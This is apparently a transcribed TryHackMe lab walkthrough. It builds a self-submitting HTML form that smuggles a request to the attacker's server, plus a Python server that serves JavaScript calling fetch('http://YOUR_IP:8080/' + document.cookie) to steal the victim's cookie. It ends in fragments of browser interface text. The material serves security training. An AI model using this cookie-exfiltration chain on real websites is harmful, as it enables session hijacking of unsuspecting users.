 Now, we just need to build our payload to redirect the victim user to fetch the second payload from our server:
<form id="btn" action="http://challenge.thm/"
    method="POST"
    enctype="text/plain">
<textarea name="GET http://YOUR_IP:1337 HTTP/1.1
AAA: A">placeholder1</textarea>
<button type="submit">placeholder2</button>
</form>
<script> btn.submit() </script>
Finally, we will serve a payload on our controlled server to steal the user's cookie and send it to us.
#!/usr/bin/python3
from http.server import BaseHTTPRequestHandler, HTTPServer
class ExploitHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        if self.path == '/':
            self.send_response(200)
            self.send_header("Access-Control-Allow-Origin", "*")
            self.send_header("Content-type","text/html")
            self.end_headers()
            self.wfile.write(b"fetch('http://YOUR_IP:8080/' + document.cookie)")
def run_server(port=1337):
    server_address = ('', port)
    httpd = HTTPServer(server_address, ExploitHandler)
    print(f"Server running on port {port}")
    httpd.serve_forever()
if __name__ == '__main__':
    run_server()
Run it by with the following command:
sudo python3 server.py
Note that the victim will make an additional request to port 8080; you can serve another Python web service by using:
Contact — Mozilla Firefox
Content
Contact
challenge.thm/vulnerablecontact
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
challenge.thm
1
OK
Waiting for challenge.thm…
THM AttackBox
1h 22m 24s